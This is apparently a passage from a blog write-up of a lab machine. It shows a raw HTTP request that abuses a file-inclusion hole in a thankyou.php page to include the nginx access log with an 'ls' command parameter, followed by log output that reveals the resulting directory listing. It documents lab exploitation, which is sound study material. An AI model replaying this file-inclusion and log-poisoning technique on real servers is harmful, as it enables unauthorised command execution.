 GET /thankyou.php?file=/var/log/nginx/access.log&abc=ls HTTP/1.1
Host: 192.168.189.135
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
</div>
<div class="footer-wrapper">
<footer>
192.168.189.1 - - [17/Apr/2020:18:52:49 +1000] "GET / HTTP/1.1" 200 1718 "-"
"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.189.1 - - [17/Apr/2020:18:52:49 +1000] "GET /css/styles.css HTTP/1.1" 304 0
"http://192.168.189.135/" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.189.1 - - [17/Apr/2020:18:52:49 +1000] "GET /favicon.ico HTTP/1.1" 404 142 "-" "Mozilla/5.0
(Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.189.1 - - [17/Apr/2020:18:52:51 +1000] "GET /contact.php HTTP/1.1" 200 1830
"http://192.168.189.135/" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.189.1 - - [17/Apr/2020:18:53:06 +1000] "GET /thankyou.php HTTP/1.1" 200 423 "-" "Mozilla/5.0
(Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.189.1 - - [17/Apr/2020:18:53:41 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log
HTTP/1.1" 200 618 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.189.1 - - [17/Apr/2020:18:54:05 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log
HTTP/1.1" 200 654 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.189.1 - - [17/Apr/2020:18:55:06 +1000] "GET about-us.php
contact.php
css
faq.php
footer.php
images
index.php
solutions.php
thankyou.php
HTTP/1.1" 400 172 "-" "-"
https://blog.csdn.net/qq_42288123